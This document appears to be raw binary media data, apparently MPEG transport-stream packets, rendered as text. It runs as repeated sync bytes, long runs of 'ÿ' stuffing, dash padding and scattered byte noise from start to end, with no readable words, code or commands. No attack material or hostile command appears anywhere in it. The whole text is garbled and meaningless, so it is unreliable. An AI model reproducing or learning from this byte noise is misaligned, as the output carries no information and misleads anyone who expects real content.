P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G9¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA 2† ªþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Å' ”«   	ð   AŸRE,ÿ  áxyÜ"º0ñGA 3… ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ¬é   	ð   ŸqtA¯  á~Et>7þ €½>«D×óGA 4 ¶=þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Ýg Å'   	ð   ŸsjA¯    bÀGA:@  À
€€! ‹ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G7 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 5V ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 V¡ Ýg   	ð   A›xI¨Al™L5ÿþÚ¦X pÕ;Ÿ?«ÑS·C°¯Z»î˜mûÎ(@3LBBóý#@\†bÛígW}aã¥¼u4“GA 6ˆ Â]~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 &# õ¥   	ð   AŸ–E,ÿ   ?C"V¢ØGA 7z ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! å   	ð   ŸµtA¯  QõÝ5FÃãªï’hy*»ÒqôÖs-!¨faGA8@  À
	€€! ÖßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G6¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA 8 Î|þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 >c &#   	ð   Ÿ·jA¯    bÁGA 9 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 · >c   	ð   A›¼I¨Al™L5ÿþÚ¦X HùoÜ§·{€ÒLGÌ<×NIœ~2o26¥uÝyÝ´Ql=Ìé80™ÎÏX3Þw<‘ŸÒ‹b¬cC&\Ç>@(d=šÈØ€I’lâ4ªw!ŒçMR¯Ë“\[¤ìÙ¦dMtsB¶;µ¼‰Å©Ý×À€GA :m Úœ~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ‡ V¡   	ð   AŸÚE,ÿ  Î®k…Oäýr
©a|;ÒŽ:L, çí‡SþT|‡Õžr(!GA7@  À
€€! !ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G4 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA ;ˆ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ná   	ð   ŸùtA¯  Ðà÷n…þ`å·Áù?¦GA <| æ»þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Ÿ] ‡   	ð   ŸûjA¯  ÐÖÝ]3ªßÓëÒ
4DM-¹ÁGA =0 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ™ Ÿ]   	ð   A›àI¨Al™L5ÿþÚ¦X JosPC•CE„Í3ÆÕ“EÔb¬QÚñ(îž ^?- ÖònËA=ÐÞÇ¾í’;«˜NÄ¦“§g}ÞPA/»ÚbkOiò«Î®×PÔ.m|õšÁGA >S òÛ~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 è ·   	ð   AžE,ÿ   Ö.àÃK[Àg0& #Ó7wÀß=',Ùë‚ÜïÍ8p!¤5æêÍ$"•œ8
š(0°l 	Ž7üÌGA5@  À
	€€! lßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G3¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA ?ˆ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ÏÛ   	ð   ž=tA¯  àßî÷€`¯vE¢Õ§LGA 0q þúþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1  Y è   	ð   ž?jA¯  á:ßõò¿vŸ°3¨8:7Ñ…‰=X§¥ìµ›\®x#”]GA   à  €À
1 y“  Y   	ð   Aš$I¨Al™L5ÿþÚ¦X Hn§R¤/Ö%¼c¥»BªfÒVã !UF»¿!|±~Lá¼àÐÁÔszòfê¼o‰]
S¬/ð™˜%úØ<)³§€³Ú\kaª<ƒ°ýèdàßX`8mª
5Ã¾ÇhÃ9éähDâÚÉ™X·ÍBèØïÊòiÅ0lD‹½)¿,ÙÓYÖw&[4.ëÀá‘ðG 2€ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
%°(g»ö+Šp‰¸o“%‚‹à36³í° ¸8ECIjM1µŒ“À¥ÿ	:KúY±âˆ pGA4@  À
€€! ·ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G1 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 3; ~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 I ™   	ð   AžBE,ÿ  àÕsÚ°•üXå€Âš–”ö?ŸUïž}ÛW\Ô‹êøé²ÿ:à/Ð¼ÙVƒŸâ?Ð¨d²\{ž™1}8+ðˆªÙ-‹šYèÔs¥Öz,·GA 4‡ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 0×   	ð   žatA¯  ààÁ8
½÷üéGA 5J 9þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 aU I   	ð   žcjA¯  á:ÿ¾ÉU+C_Œ¤„ç?ã7ß¦ûÐ´/¨·Ã©;œ-0§™ó–-ýçñtI[YE^sßþäKxÜÑ‰B{_Ñ)î IÁGA2@  À
	€€! ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G0¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA   à  €À
1 Ú aU   	ð   AšhI¨Al™L5ÿþÚ¦X >q‹‹qn×x¾AIpTªr×Ò¸5~ú‚‰ ¹G1sA'ëÚ.€ðáÖ ô-¬m+'ºùêY?L 4,$/3òÖåDÿ"#‚ýn‡‹Îž2ç’y'þSÚÉM%¬wÃVüóÁXØHøq1tõŽ²«å‹—‡Ô*?ÉbŸX	¶…ÄæÄ¿G 7" ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿO áà¶Ü¿JòY¹gŽ#3åªVaŒæç×K_¿IÊ/c™Y†c0
4¥ódùÀ#=—9Ùàl‰¡ÂÚõ í¼dÉ®Û‚·çxÞÒ‘‹	gäÀì»W[úzÔÒDÊ¬›€Ý†ºïW—;†w;Ö–µ&5óß.e|°Q	ŒÕ&Be ^‡nýâúêïÖ÷=–Û	Jh[ ÊGA 8v #Xþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ª y“   	ð   Až†E,ÿ  H^(fŸÓí‘þ½pÞOü¿ñ{åÉù³GA 9‰ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ‘Ó   	ð   ž¥tA¯  H_‘¨$'DÉj9-éGA1@  À
€€! MßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!